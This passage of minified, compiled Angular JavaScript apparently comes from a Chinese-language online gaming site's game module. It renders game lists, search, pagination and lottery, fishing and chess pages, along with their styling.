e=!0;return"click"===l&&(e=!1!==n.component.changePages("next")&&e),e}),E.b,E.a)),e["\u0275prd"](512,null,G.H,G.H,[e.RendererFactory2]),e["\u0275did"](10,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,G.H,e.NgZone,G.n,[2,G.j],[2,j.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"]))],(function(n,l){n(l,3,0,"primary"),n(l,10,0,"primary")}),(function(n,l){var t=l.component;n(l,1,0,1===t.pageData.current,e["\u0275nov"](l,3).nzWave),n(l,7,0,t.pageData.current,t.totalPages),n(l,8,0,t.pageData.current===t.totalPages,e["\u0275nov"](l,10).nzWave)}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,49,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,48,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","recommend-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,q.b,q.a)),e["\u0275did"](5,5947392,null,1,A.b,[e.ElementRef,G.n,e.Renderer2,e.ChangeDetectorRef,d.a,G.q,G.r,[2,A.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"],nzDotPosition:[3,"nzDotPosition"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,ln)),e["\u0275did"](8,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](9,0,null,null,40,"div",[["class","e-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,13,"div",[["class","tab"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","tab-left"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(1)&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","left-circle"]],null,null,null,null,null)),e["\u0275did"](13,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","tab-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,5,"ul",[["id","tab-ul"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](17,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](18,{left:0,width:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](20,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](21,0,null,null,2,"div",[["class","tab-right"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](23,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](24,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,H.b,H.a)),e["\u0275did"](25,770048,null,0,B.a,[G.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](26,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](29,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,Y.b,Y.a)),e["\u0275did"](32,1097728,null,1,U.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,2,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](34,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,36)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,36).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,36)._compositionEnd(t.target.value)&&o),"ngModelChange"===l&&(o=!1!==(i.keyWord=t)&&o),"ngModelChange"===l&&(o=!1!==i.changeKeyWord(t)&&o),"change"===l&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](35,16384,[[2,4]],0,U.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](36,16384,null,0,J.d,[e.Renderer2,e.ElementRef,[2,J.a]],null,null),e["\u0275prd"](1024,null,J.n,(function(n){return[n]}),[J.d]),e["\u0275did"](38,671744,null,0,J.r,[[8,null],[8,null],[8,null],[6,J.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,J.o,null,[J.r]),e["\u0275did"](40,16384,null,0,J.p,[[4,J.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,on)),(n()(),e["\u0275eld"](42,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](45,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](47,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](49,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,!1,!1,!0,"left"),n(l,8,0,t.carouselList),n(l,13,0,"left-circle","outline");var o=n(l,18,0,0-t.offsetIndex*t.liWidth+"px",t.ulWidth+"px");n(l,17,0,o),n(l,20,0,t.secondTab),n(l,23,0,"right-circle","outline"),n(l,25,0,t.isLoading),n(l,29,0,t.thirdTab),n(l,32,0,e["\u0275nov"](l,41),""),n(l,38,0,t.keyWord),n(l,45,0,t.fourthTab),n(l,47,0,t.pageData.total>0),n(l,49,0,0===t.fourthTab.length)}),(function(n,l){n(l,4,0,e["\u0275nov"](l,5).vertical),n(l,24,0,!e["\u0275nov"](l,25).nzSimple),n(l,31,1,[e["\u0275nov"](l,32).nzCompact,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).nzSearch,e["\u0275nov"](l,32).isSmallSearch,e["\u0275nov"](l,32).isAffixWrapper,e["\u0275nov"](l,32).isAddOn,e["\u0275nov"](l,32).isGroup,e["\u0275nov"](l,32).isLargeGroup,e["\u0275nov"](l,32).isLargeGroupWrapper,e["\u0275nov"](l,32).isLargeAffix,e["\u0275nov"](l,32).isLargeSearch,e["\u0275nov"](l,32).isSmallGroup,e["\u0275nov"](l,32).isSmallAffix,e["\u0275nov"](l,32).isSmallGroupWrapper]),n(l,34,0,e["\u0275nov"](l,35).disabled,"large"===e["\u0275nov"](l,35).nzSize,"small"===e["\u0275nov"](l,35).nzSize,e["\u0275nov"](l,40).ngClassUntouched,e["\u0275nov"](l,40).ngClassTouched,e["\u0275nov"](l,40).ngClassPristine,e["\u0275nov"](l,40).ngClassDirty,e["\u0275nov"](l,40).ngClassValid,e["\u0275nov"](l,40).ngClassInvalid,e["\u0275nov"](l,40).ngClassPending)}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,gn,X)),e["\u0275did"](1,245760,null,0,K,[h.a,Z.g,v.a,Q.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-electronics",K,dn,{},{},[]),sn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.png"}return n.prototype.ngOnInit=function(){},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,fn,mn)),e["\u0275did"](1,114688,null,0,sn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var hn=e["\u0275ccf"]("app-sports",sn,bn,{},{},[]),Cn=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/esports/esports_banner.png"}return n.prototype.ngOnInit=function(){},n}(),On=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,Pn,On)),e["\u0275did"](1,114688,null,0,Cn,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-gaming",Cn,xn,{},{},[]),_n=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/lottery/lottery_banner.png"}return n.prototype.ngOnInit=function(){},n}(),vn=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcCFPB/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcCFPB/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.hot[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/lottery/lot_dfbox_bg.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"li",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,kn)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"0"==l.context.$implicit.gameId&&"DF"==l.context.$implicit.menuNameEn?"hot":""),n(l,8,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,6,0,l.context.$implicit.menuNameCn)}))}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,yn)),e["\u0275did"](5,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,In)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,5,0,e["\u0275unv"](l,5,0,e["\u0275nov"](l,6).transform(t.service.currentGameList))),n(l,8,0,0===t.service.currentGameListLength)}),null)}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,wn,vn)),e["\u0275did"](1,114688,null,0,_n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Rn=e["\u0275ccf"]("app-lottery",_n,zn,{},{},[]),Tn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;background-position:top center;background-repeat:no-repeat;background-color:#307cda}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin-bottom:20px;margin-right:50px;opacity:.8;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-animation:4s linear infinite fishAnimate;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n){margin-right:0}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@-webkit-keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fishAnimate{50%{-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}"]],data:{}});function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Fn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef])],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList)))}),(function(n,l){n(l,0,0,"url("+l.component.bannerImage+")")}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,Nn,Dn)),e["\u0275did"](1,114688,null,0,Tn,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-fishing",Tn,Ln,{},{},[]),$n=function(){function n(n,l){this.service=n,this.config=l}return n.prototype.ngOnInit=function(){},n}(),An=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:30px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;border:1px solid #a90208;margin:0 20px 20px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:rgba(0,0,0,.5);visibility:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:118px;height:37px;background-size:100% 100%;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.load-game[_ngcontent-%COMP%]{background-image:url(/pcCFPB/images/dtqp/begain_btn.png)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   div.free-game[_ngcontent-%COMP%]{margin-top:20px;background-image:url(/pcCFPB/images/dtqp/free_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Gn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}function jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,Wn,An)),e["\u0275did"](1,114688,null,0,$n,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var qn=e["\u0275ccf"]("app-chess-tx",$n,jn,{},{},[]),Hn=t("EdU/"),Bn=t("/Yna"),Yn=t("JRKe"),Un=t("Ed4d"),Jn=t("8WaK"),Kn=t("QfCi"),Zn=t("CghO"),Qn=t("Sq/J"),Xn=t("eDkP"),nl=t("Fzqc"),ll=function(){return function(){}}(),tl=t("4c35"),el=t("qAlS"),ol=t("xouH"),il=t("KMFx"),ul=t("Vs+A"),al=t("5uwh"),cl=t("uTmk"),rl=t("IOtJ"),gl=t("h5O1"),dl=t("D3Pk"),pl=t("SL+W"),sl=t("8e7N"),ml=t("bQgi"),fl=t("6dbk"),bl=t("wx2m"),hl=t("J+Fg"),Cl=t("QvIU"),Ol=t("iHsM"),Pl=t("XLv6"),xl=t("els3"),Ml=t("QQsT"),_l=t("nH7t"),vl=t("UjjO"),kl=t("hKCq"),yl=t("dJ6Q"),Il=t("eNAM"),wl=t("nBas"),zl=t("vGXY"),Rl=t("z6Tj"),Tl=t("Hw1A"),Dl=t("kgsp"),Fl=t("kwqV"),Nl=t("tZ8a"),Ll=t("iO/g"),Sl=t("9UnD"),$l=t("ukEd"),Al=t("8Bmj"),El=t("YMkR"),Gl=t("cg/a"),Vl=t("OsWL"),Wl=t("MP3s"),jl=t("EQkA"),ql=t("a/fG"),Hl=t("H+n6"),Bl=t("X4wW"),Yl=t("Kb1l"),Ul=t("0x7Z"),Jl=t("ZLNL"),Kl=t("OiR+"),Zl=t("HJO+"),Ql=t("FMzt"),Xl=t("Ee7L"),nt=t("ygly"),lt=t("GSSa"),tt=t("kIv3"),et=t("X5Tt"),ot=t("6Cds"),it=t("dsq3");t.d(l,"GameModuleNgFactory",(function(){return ut}));var ut=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,z,$,pn,hn,Mn,Rn,Sn,qn,Hn.a,Hn.b,Bn.a,Yn.a,Un.a,Jn.a,Kn.a,Zn.a,Qn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,p.NgLocalization,p.NgLocaleLocalization,[e.LOCALE_ID,[2,p["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](4608,W.c,W.c,[]),e["\u0275mpd"](4608,J.v,J.v,[]),e["\u0275mpd"](4608,Xn.d,Xn.d,[Xn.k,Xn.f,e.ComponentFactoryResolver,Xn.i,Xn.g,e.Injector,e.NgZone,p.DOCUMENT,nl.b,[2,p.Location]]),e["\u0275mpd"](5120,Xn.l,Xn.m,[Xn.d]),e["\u0275mpd"](4608,J.e,J.e,[]),e["\u0275mpd"](5120,G.A,G.M,[p.DOCUMENT,[3,G.A]]),e["\u0275mpd"](1073742336,p.CommonModule,p.CommonModule,[]),e["\u0275mpd"](1073742336,Q.t,Q.t,[[2,Q.y],[2,Q.p]]),e["\u0275mpd"](1073742336,ll,ll,[]),e["\u0275mpd"](1073742336,W.d,W.d,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,G.J,G.J,[]),e["\u0275mpd"](1073742336,g.b,g.b,[]),e["\u0275mpd"](1073742336,V.c,V.c,[]),e["\u0275mpd"](1073742336,J.u,J.u,[]),e["\u0275mpd"](1073742336,J.j,J.j,[]),e["\u0275mpd"](1073742336,b.c,b.c,[]),e["\u0275mpd"](1073742336,nl.a,nl.a,[]),e["\u0275mpd"](1073742336,tl.e,tl.e,[]),e["\u0275mpd"](1073742336,el.g,el.g,[]),e["\u0275mpd"](1073742336,Xn.h,Xn.h,[]),e["\u0275mpd"](1073742336,G.k,G.k,[]),e["\u0275mpd"](1073742336,m.c,m.c,[]),e["\u0275mpd"](1073742336,G.y,G